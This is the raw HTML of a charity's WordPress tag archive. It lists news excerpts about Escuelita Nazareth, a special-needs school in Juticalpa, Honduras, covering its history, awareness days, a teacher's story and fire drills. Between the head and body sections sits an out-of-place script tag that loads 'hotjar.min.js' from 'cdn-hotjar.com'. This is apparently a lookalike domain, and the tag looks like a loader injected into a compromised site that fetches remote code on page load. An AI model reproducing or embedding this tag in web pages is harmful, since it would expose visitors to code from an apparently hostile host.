

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olanchoaid.org/tag/special-needs/
body_size: 12109
content:
<!DOCTYPE html><html lang="en"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Special Needs Archives - Olancho Aid Foundation</title><link rel="canonical" href="https://olanchoaid.org/tag/special-needs/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Special Needs Archives - Olancho Aid Foundation" /><meta property="og:url" content="https://olanchoaid.org/tag/special-needs/" /><meta property="og:site_name" content="Olancho Aid Foundation" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://olanchoaid.org/tag/special-needs/","url":"https://olanchoaid.org/tag/special-needs/","name":"Special Needs Archives - Olancho Aid Foundation","isPartOf":{"@id":"https://olanchoaid.org/#website"},"primaryImageOfPage":{"@id":"https://olanchoaid.org/tag/special-needs/#primaryimage"},"image":{"@id":"https://olanchoaid.org/tag/special-needs/#primaryimage"},"thumbnailUrl":"https://olanchoaid.org/wp-content/uploads/2021/07/logo-escuela.jpg","breadcrumb":{"@id":"https://olanchoaid.org/tag/special-needs/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://olanchoaid.org/tag/special-needs/#primaryimage","url":"https://olanchoaid.org/wp-content/uploads/2021/07/logo-escuela.jpg","contentUrl":"https://olanchoaid.org/wp-content/uploads/2021/07/logo-escuela.jpg","width":1933,"height":2159},{"@type":"BreadcrumbList","@id":"https://olanchoaid.org/tag/special-needs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://olanchoaid.org/"},{"@type":"ListItem","position":2,"name":"Special Needs"}]},{"@type":"WebSite","@id":"https://olanchoaid.org/#website","url":"https://olanchoaid.org/","name":"Olancho Aid Foundation","description":"Education. Hope. Transformation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olanchoaid.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel="alternate" type="application/rss+xml" title="Olancho Aid Foundation &raquo; Feed" href="https://olanchoaid.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Olancho Aid Foundation &raquo; Comments Feed" href="https://olanchoaid.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Olancho Aid Foundation &raquo; Special Needs Tag Feed" href="https://olanchoaid.org/tag/special-needs/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--ss-primary-color:#5897fb;--ss-bg-color:#ffffff;--ss-font-color:#4d4d4d;--ss-font-placeholder-color:#8d8d8d;--ss-disabled-color:#dcdee2;--ss-border-color:#dcdee2;--ss-highlight-color:#fffb8c;--ss-success-color:#00b755;--ss-error-color:#dc3545;--ss-focus-color:#5897fb;--ss-main-height:30px;--ss-content-height:300px;--ss-spacing-l:7px;--ss-spacing-m:5px;--ss-spacing-s:3px;--ss-animation-timing:0.2s;--ss-border-radius:4px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav,section{display:block}a{background:#fff0}b{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}button{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{border:0;padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}img{vertical-align:middle}h1,h2{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2{margin-top:20px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}p{margin:0 0 10px}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.site-inner,.wrap{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.site-inner,.wrap{width:750px}}@media (min-width:992px){.site-inner,.wrap{width:970px}}@media (min-width:1200px){.site-inner,.wrap{width:1170px}}.collapse{display:none}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid #fff0;border-left:4px solid #fff0}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgb(0 0 0/.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgb(0 0 0/.175);box-shadow:0 6px 12px rgb(0 0 0/.175);background-clip:padding-box}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid #fff0}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid #fff0;box-shadow:inset 0 1px 0 rgb(255 255 255/.1);-webkit-overflow-scrolling:touch}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:#fff0;background-image:none;border:1px solid #fff0;border-radius:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-collapse{border-color:#e7e7e7}.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.content-sidebar-wrap:before,.content-sidebar-wrap:after,.site-inner:before,.site-inner:after,.wrap:before,.wrap:after{content:" ";display:table}.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.content-sidebar-wrap:after,.site-inner:after,.wrap:after{clear:both}@-ms-viewport{width:device-width}body{background-color:#f5f5f5;color:#333;font-family:Lato,sans-serif;font-size:18px;font-weight:300;line-height:1.625;margin:0}a{color:#e5554e;text-decoration:none}p{margin:0 0 28px;padding:0}ul{margin:0;padding:0}li{list-style-type:none}b{font-weight:700}i{font-style:italic}h1,h2{color:#333;font-family:Lato,sans-serif;font-weight:400;line-height:1.2;margin:0 0 10px}h1{font-size:36px}h2{font-size:30px}img{max-width:100%}img{height:auto}::-moz-placeholder{color:#333;font-weight:300;opacity:1}::-webkit-input-placeholder{color:#333;font-weight:300}button{background-color:#333;border:none;color:#fff;font-size:16px;font-weight:300;padding:16px 24px;text-transform:uppercase;width:auto}.entry-title{font-size:36px}.alignleft{float:left;text-align:left}.aligncenter{display:block;margin:0 auto 24px}img.alignleft{margin:0 24px 24px 0}.widget{word-wrap:break-word}.entry-title{display:block}@media (min-width:992px){.entry-title{display:none}}.site-container{background-color:#fff}.site-inner,.wrap{margin-top:0;margin-bottom:0}.site-inner{clear:both;padding-top:40px;background-color:#fff}.content-sidebar-wrap{margin-left:-15px;margin-right:-15px}.full-width-content .content{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}article.type-post{margin:10px 60px!important;padding:5px!important;background-color:transparent!important}.content-sidebar-wrap{margin-right:0;margin-left:0}.full-width-content .content{padding-left:0;padding-right:0}div.navbar.navbar-default.navbar-primary{z-index:1;height:75px;margin:0;border:none;border-radius:0}.navbar-primary{background-color:rgb(0 116 200/.76)}.navbar-default .navbar-nav>li>a{color:ghostwhite;font-size:20px}.navbar-nav>li>.dropdown-menu{background-color:#0074C8;margin-top:-2px}#menu-header-nav{float:right}.navbar-toggle{margin-top:15px}.navbar-default .navbar-toggle{border-color:#0074c8}div.navbar.navbar-default.navbar-primary>nav{background-color:#0074C8}@media (min-width:768px){div.navbar.navbar-default.navbar-primary>nav{background-color:#fff0}}#menu-header-nav{width:100%}@media (min-width:768px){#menu-header-nav{width:auto}}@media (min-width:480px){#menu-header-nav>li{padding:0}}@media (min-width:768px){#menu-header-nav>li{padding:12px 0}}@media (min-width:480px){#nav-container-primary{padding:15px}}@media (min-width:768px){#nav-container-primary{padding:0}}.site-header{background-color:#fff;min-height:160px}.site-header .wrap{width:100%;padding:0}.title-area{width:100%;padding:0 0;text-align:center}.site-title{font-size:32px;font-weight:400;line-height:1.2;text-align:center}@media (min-width:992px){.site-title{text-align:inherit}}.site-title a{color:#333}.header-image .site-title>a{background:url(/wp-content/themes/genesis-bootstrap-master/images/logo-2.png)no-repeat left;background-size:contain;margin:5px 20px;float:left;height:170px;width:200px}.site-description{font-size:16px;font-weight:300;line-height:1.5;text-align:center}.site-description,.site-title{margin-bottom:0}.header-image .title-area{background-position:center top;height:0;size:0}@media (min-width:992px){.header-image .title-area{background-position:left top}}.header-image .site-description,.header-image .site-title{display:block;text-indent:-9999px}.site-header .widget-area{color:#888;font-size:16px;padding-left:15px;padding-top:22px;text-align:center}@media (min-width:768px){.site-header .widget-area{float:left;text-align:left;font-size:20px;font-weight:300;padding-top:70px}}@media (min-width:992px){.site-header .widget-area{width:595px;float:left;text-align:left;font-size:24px;padding-top:70px}}@media (min-width:1200px){.site-header .widget-area{width:800px;float:left;text-align:left;font-size:24px;padding-top:70px}}div.header-donate-button{width:100%;position:relative;float:right;bottom:0;right:0}aside.header-donate-button{text-align:center;vertical-align:middle;padding:10px 10px;position:absolute;display:inline;bottom:0;right:0;background-color:#61a60e;font-size:24px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:1px}@media (min-width:480px){aside.header-donate-button{font-size:26px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:1px;padding:20px}}@media (min-width:768px){aside.header-donate-button{font-size:32px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:3px}}.entry{padding:0}@media (min-width:768px){.entry{padding:0 30px}}.content .entry{background-color:#fff}p.entry-meta{font-size:16px;margin-bottom:0}.entry-header .entry-meta{margin-bottom:24px}section.widget.widget_text{padding-bottom:30px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://olanchoaid.org/wp-content/litespeed/ucss/6ad61b840e38a468e142980ad9a4a168.css?ver=7e16b" /><script data-optimized="1" type="litespeed/javascript" data-src="https://olanchoaid.org/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <script type="litespeed/javascript" data-src="https://olanchoaid.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://olanchoaid.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://olanchoaid.org/wp-json/wp/v2/tags/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olanchoaid.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script type="litespeed/javascript">document.documentElement.className+=" js"</script> <link rel="icon" href="https://olanchoaid.org/wp-content/uploads/2026/01/favicon.png" /><link rel="pingback" href="https://olanchoaid.org/xmlrpc.php" /> <script type="litespeed/javascript" data-src="https://use.typekit.net/amm2mkx.js"></script> <script type="litespeed/javascript">try{Typekit.load({async:!0})}catch(e){}</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
 <script type="litespeed/javascript">var analyticsFileTypes=[];var analyticsSnippet='disabled';var analyticsEventTracking='enabled'</script> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-42852099-24','auto');ga('send','pageview')</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head> <script type="litespeed/javascript" data-src="https://cdn-hotjar.com/hotjar.min.js"></script> <body class="archive tag tag-special-needs tag-100 wp-theme-genesis wp-child-theme-genesis-bootstrap-master header-image full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible wpb-js-composer js-comp-ver-8.4.1 vc_responsive"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://olanchoaid.org/">Olancho Aid Foundation</a></p><p class="site-description">Education. Hope. Transformation</p></div><aside class="widget-area header-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><div class="textwidget">Education. Hope. Transformation.</div></div></section></aside><a href="/forms/donation-form"><div class="header-donate-button"><aside class="header-donate-button">DONATE NOW</aside></div></a></div></header><div class="navbar navbar-default navbar-primary"><div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-container-primary">Menu</button></div><nav class="nav-primary" aria-label="Main"><div id="nav-container-primary" class="collapse navbar-collapse"><ul id="menu-header-nav" class="menu-primary nav navbar-nav"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-167 dropdown"><a class="dropdown-toggle" title="Who We Are" href="#" data-toggle="dropdown">Who We Are <span class="caret"></span></a><ul role="menu" class=" dropdown-menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a title="Mission" href="https://olanchoaid.org/who-we-are/mission/">Mission</a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a title="Leaders" href="https://olanchoaid.org/who-we-are/leaders/">Leaders</a></li><li id="menu-item-3758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3758"><a title="Location" href="https://olanchoaid.org/who-we-are/location/">Location</a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14 dropdown"><a class="dropdown-toggle" title="What We Do" href="#" data-toggle="dropdown">What We Do <span class="caret"></span></a><ul role="menu" class=" dropdown-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a title="Inclusive Education" href="https://olanchoaid.org/whatwedo/education-schools/">Inclusive Education</a></li><li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a title="Sustainable Communities" href="https://olanchoaid.org/?page_id=3856">Sustainable Communities</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17 dropdown"><a class="dropdown-toggle" title="Participate" href="#" data-toggle="dropdown">Participate <span class="caret"></span></a><ul role="menu" class=" dropdown-menu"><li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a title="Global Exchange" href="https://olanchoaid.org/participate/travelers-2/">Global Exchange</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a title="Ways to Give" href="https://olanchoaid.org/participate/give/">Ways to Give</a></li></ul></li><li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Blog|News" href="https://olanchoaid.org/news/">Blog|News</a></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a title="Connect" href="https://olanchoaid.org/connect/">Connect</a></li></ul></div></nav></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-4716 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-25-years tag-anniversary tag-disabilities tag-escuelita-nazareth tag-special-needs entry" aria-label="Nazareth, A Project of Love"><header class="entry-header"><h2 class="entry-title"><a href="https://olanchoaid.org/nazareth-project-of-love/" rel="bookmark">Nazareth, A Project of Love</a></h2><p class="entry-meta"><time class="entry-time">July 8, 2021</time> by <span class="entry-author"><a href="https://olanchoaid.org/author/news/" class="entry-author-link" rel="author"><span class="entry-author-name">News</span></a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://olanchoaid.org/nazareth-project-of-love/" aria-hidden="true" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" width="269" height="300" data-src="https://olanchoaid.org/wp-content/uploads/2021/07/logo-escuela-269x300.jpg.webp" class="alignleft post-image entry-image" alt="" decoding="async" data-srcset="https://olanchoaid.org/wp-content/uploads/2021/07/logo-escuela-269x300.jpg.webp 269w, https://olanchoaid.org/wp-content/uploads/2021/07/logo-escuela-917x1024.jpg.webp 917w, https://olanchoaid.org/wp-content/uploads/2021/07/logo-escuela-768x858.jpg.webp 768w, https://olanchoaid.org/wp-content/uploads/2021/07/logo-escuela-1375x1536.jpg.webp 1375w, https://olanchoaid.org/wp-content/uploads/2021/07/logo-escuela-1834x2048.jpg.webp 1834w, https://olanchoaid.org/wp-content/uploads/2021/07/logo-escuela.jpg.webp 1933w" data-sizes="(max-width: 269px) 100vw, 269px" /></a><p>A History of Escuelita Nazareth
Nazareth, a Project of Love
The story of Nazareth begins with the arrival of a girl with Down syndrome at the Concepción de María School Center, her name was Tania Lemus. She sparked the interest of Licda. Blanca Rivera who believed children with disabilities should have the opportunity to receive educational services in Juticalpa. She began her efforts in 1994 and it took two years before she would find support for her efforts.A light of hope came through a &#x02026; <a href="https://olanchoaid.org/nazareth-project-of-love/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://olanchoaid.org/category/general-news/" rel="category tag">News</a></span> <span class="entry-tags">Tagged With: <a href="https://olanchoaid.org/tag/25-years/" rel="tag">25 years</a>, <a href="https://olanchoaid.org/tag/anniversary/" rel="tag">anniversary</a>, <a href="https://olanchoaid.org/tag/disabilities/" rel="tag">disabilities</a>, <a href="https://olanchoaid.org/tag/escuelita-nazareth/" rel="tag">Escuelita Nazareth</a>, <a href="https://olanchoaid.org/tag/special-needs/" rel="tag">Special Needs</a></span></p></footer></article><article class="post-3273 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-autism tag-down-syndrome tag-honduras tag-juticalpa tag-nazareth tag-news tag-olancho tag-special-needs tag-students entry" aria-label="Celebrating Differences and Encouraging Inclusion"><header class="entry-header"><h2 class="entry-title"><a href="https://olanchoaid.org/celebrating-differences-and-encouraging-inclusion/" rel="bookmark">Celebrating Differences and Encouraging Inclusion</a></h2><p class="entry-meta"><time class="entry-time">April 10, 2019</time> by <span class="entry-author"><a href="https://olanchoaid.org/author/news/" class="entry-author-link" rel="author"><span class="entry-author-name">News</span></a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://olanchoaid.org/celebrating-differences-and-encouraging-inclusion/" aria-hidden="true" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" width="300" height="200" data-src="https://olanchoaid.org/wp-content/uploads/2019/04/IMG_0838-300x200.jpg.webp" class="alignleft post-image entry-image" alt="" decoding="async" loading="lazy" data-srcset="https://olanchoaid.org/wp-content/uploads/2019/04/IMG_0838-300x200.jpg.webp 300w, https://olanchoaid.org/wp-content/uploads/2019/04/IMG_0838-768x513.jpg.webp 768w, https://olanchoaid.org/wp-content/uploads/2019/04/IMG_0838-1024x684.jpg.webp 1024w, https://olanchoaid.org/wp-content/uploads/2019/04/IMG_0838-500x334.jpg.webp 500w, https://olanchoaid.org/wp-content/uploads/2019/04/IMG_0838.jpg.webp 1760w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p>Celebrating Differences and Encouraging InclusionThe end of March and beginning of April were an especially busy time at Nazareth Special Needs School. On top of day-to-day school work, students found time to visit with mission teams, practice and perform a dance on Father's Day, and even to lead the community of Juticalpa in celebrating two very important days: World Down Syndrome Day and World Autism Awareness Day.All over the world, individuals with special needs face troublesome &#x02026; <a href="https://olanchoaid.org/celebrating-differences-and-encouraging-inclusion/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://olanchoaid.org/category/general-news/" rel="category tag">News</a></span> <span class="entry-tags">Tagged With: <a href="https://olanchoaid.org/tag/autism/" rel="tag">Autism</a>, <a href="https://olanchoaid.org/tag/down-syndrome/" rel="tag">Down Syndrome</a>, <a href="https://olanchoaid.org/tag/honduras/" rel="tag">Honduras</a>, <a href="https://olanchoaid.org/tag/juticalpa/" rel="tag">Juticalpa</a>, <a href="https://olanchoaid.org/tag/nazareth/" rel="tag">Nazareth</a>, <a href="https://olanchoaid.org/tag/news/" rel="tag">News</a>, <a href="https://olanchoaid.org/tag/olancho/" rel="tag">Olancho</a>, <a href="https://olanchoaid.org/tag/special-needs/" rel="tag">Special Needs</a>, <a href="https://olanchoaid.org/tag/students/" rel="tag">students</a></span></p></footer></article><article class="post-2564 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-cebsc tag-kindness tag-special-needs tag-teacher-appreciation-week-2018 entry" aria-label="Ms. Breve&#8217;s Lesson"><header class="entry-header"><h2 class="entry-title"><a href="https://olanchoaid.org/ms-breves-lesson/" rel="bookmark">Ms. Breve&#8217;s Lesson</a></h2><p class="entry-meta"><time class="entry-time">May 14, 2018</time> by <span class="entry-author"><a href="https://olanchoaid.org/author/news/" class="entry-author-link" rel="author"><span class="entry-author-name">News</span></a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://olanchoaid.org/ms-breves-lesson/" aria-hidden="true" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" width="300" height="225" data-src="https://olanchoaid.org/wp-content/uploads/2018/05/IMG_7204-300x225.jpg.webp" class="alignleft post-image entry-image" alt="" decoding="async" loading="lazy" data-srcset="https://olanchoaid.org/wp-content/uploads/2018/05/IMG_7204-300x225.jpg.webp 300w, https://olanchoaid.org/wp-content/uploads/2018/05/IMG_7204-500x375.jpg.webp 500w, https://olanchoaid.org/wp-content/uploads/2018/05/IMG_7204.jpg.webp 640w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p>Ms. Breve's Lesson
If asked to think of a particularly challenging student, all of you teachers out there would have (at least) one come to mind immediately. Maybe it's a child who needed A LOT of attention, or specialized resources, or more support at home. Maybe it was the first time you encountered a student like him or her and you didn't quite know how to effectively adapt your techniques to be effective for that child. Maybe you realized that every teacher who worked with this student &#x02026; <a href="https://olanchoaid.org/ms-breves-lesson/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://olanchoaid.org/category/general-news/" rel="category tag">News</a></span> <span class="entry-tags">Tagged With: <a href="https://olanchoaid.org/tag/cebsc/" rel="tag">CEBSC</a>, <a href="https://olanchoaid.org/tag/kindness/" rel="tag">kindness</a>, <a href="https://olanchoaid.org/tag/special-needs/" rel="tag">Special Needs</a>, <a href="https://olanchoaid.org/tag/teacher-appreciation-week-2018/" rel="tag">teacher appreciation week 2018</a></span></p></footer></article><article class="post-1687 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-emergency tag-evacuation-drill tag-honduras tag-nazareth tag-plan tag-schools tag-special-needs entry" aria-label="Success Story in Progress: Are there fire drills in Honduras?"><header class="entry-header"><h2 class="entry-title"><a href="https://olanchoaid.org/success-story-progress-fire-drills-honduras/" rel="bookmark">Success Story in Progress: Are there fire drills in Honduras?</a></h2><p class="entry-meta"><time class="entry-time">September 27, 2017</time> by <span class="entry-author"><a href="https://olanchoaid.org/author/news/" class="entry-author-link" rel="author"><span class="entry-author-name">News</span></a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://olanchoaid.org/success-story-progress-fire-drills-honduras/" aria-hidden="true" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" width="251" height="300" data-src="https://olanchoaid.org/wp-content/uploads/2017/09/DSC00239-e1506533103132-251x300.jpg.webp" class="alignleft post-image entry-image" alt="" decoding="async" loading="lazy" data-srcset="https://olanchoaid.org/wp-content/uploads/2017/09/DSC00239-e1506533103132-251x300.jpg.webp 251w, https://olanchoaid.org/wp-content/uploads/2017/09/DSC00239-e1506533103132-768x919.jpg.webp 768w, https://olanchoaid.org/wp-content/uploads/2017/09/DSC00239-e1506533103132-856x1024.jpg.webp 856w, https://olanchoaid.org/wp-content/uploads/2017/09/DSC00239-e1506533103132-500x598.jpg.webp 500w, https://olanchoaid.org/wp-content/uploads/2017/09/DSC00239-e1506533103132.jpg.webp 1244w" data-sizes="auto, (max-width: 251px) 100vw, 251px" /></a><p>Estefany is nine years old. She is a student at Escuelita Nazareth who is blind. There are eight other children in her classroom, some with visual impairments and some who have perfect vision, but other learning difficulties. If there is an emergency at Nazareth, will Estefany know what to do? Will her classmates? Will her teacher?
Estefany (left) and Isis (right) are best friends and classmates at Escuelita Nazareth.&nbsp;In the news, we are often reminded that unexpected emergencies &#x02026; <a href="https://olanchoaid.org/success-story-progress-fire-drills-honduras/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://olanchoaid.org/category/general-news/" rel="category tag">News</a></span> <span class="entry-tags">Tagged With: <a href="https://olanchoaid.org/tag/emergency/" rel="tag">Emergency</a>, <a href="https://olanchoaid.org/tag/evacuation-drill/" rel="tag">Evacuation Drill</a>, <a href="https://olanchoaid.org/tag/honduras/" rel="tag">Honduras</a>, <a href="https://olanchoaid.org/tag/nazareth/" rel="tag">Nazareth</a>, <a href="https://olanchoaid.org/tag/plan/" rel="tag">Plan</a>, <a href="https://olanchoaid.org/tag/schools/" rel="tag">Schools</a>, <a href="https://olanchoaid.org/tag/special-needs/" rel="tag">Special Needs</a></span></p></footer></article></main></div></div><div id="footer-widgets" class="footer-widgets active-1"><div class="wrap"><div class="inner-wrap"><div id="footer-widgets" class="footer-widgets-1 widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/OlanchoAid" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/olanchoaid/?hl=en" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/in/olanchoaid/en" ><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/olanchoaid" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/olanchoaid" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://olanchoaid.org/?page_id=9">Home</a></li><li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://olanchoaid.org/news/">Blog | News</a></li><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://olanchoaid.org/connect/">Connect</a></li></ul></div></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer_smaller_menu-container"><ul id="menu-footer_smaller_menu" class="menu"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://olanchoaid.org/privacy-policy/">Privacy Policy</a></li><li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://olanchoaid.org/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="/sitemap.html">Sitemap</a></li></ul></div></div></section><section id="text-10" class="widget widget_text"><div class="widget-wrap"><div class="textwidget">© 2016 Olancho Aid 